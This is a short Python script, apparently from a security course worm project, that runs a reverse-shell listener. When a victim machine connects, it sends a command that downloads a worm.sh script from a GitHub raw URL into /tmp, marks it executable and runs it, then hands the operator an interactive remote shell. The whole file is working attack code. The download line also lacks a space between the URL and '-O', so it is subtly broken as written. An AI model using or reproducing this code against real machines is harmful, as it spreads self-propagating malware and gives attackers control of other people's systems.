 1 import socket
2 import time
3 import subprocess
4
5 # Port input
6 port = int(input("Port: "))
7
8 # Reverse shell command
9 command = (
10     "wget https://raw.githubusercontent.com/SPRINGPEACHVINH/NT230.P21.ANTT/refs/heads/main/Simpleworm/worm.sh"
11     "-O /tmp/worm.sh; sleep 3; chmod +x /tmp/worm.sh; /tmp/worm.sh\n"
12 )
13
14 print("[+] Listening on port {}...".format(port))
15
16 # Create socket server
17 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as server_socket:
18     server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
19     server_socket.bind(("0.0.0.0", port))
20     server_socket.listen(1)
21
22     conn, addr = server_socket.accept()
23     print("[+] Get connection from {}:{}".format(addr[0], addr[1]))
24     with conn:
25         print("[+] Send commands to reverse shell...")
26         conn.sendall(command.encode())
27
28         print("[+] Switch to manual interactive mode. Press Ctrl C to exit.")
29         try:
30             while True:
31                 user_input = input("$ ")
32                 if user_input.strip() == "":
33                     continue
34                 conn.sendall((user_input + "\n").encode())
35
36                 conn.settimeout(0.5)
37                 response = b""
38                 try:
39                     while True:
40                         data = conn.recv(4096)
41                         if not data:
42                             break
43                         response += data
44                 except socket.timeout:
45                     pass
46
47                 print(response.decode(errors="ignore"))
48         except KeyboardInterrupt:
49             print("\n[!] Exited.")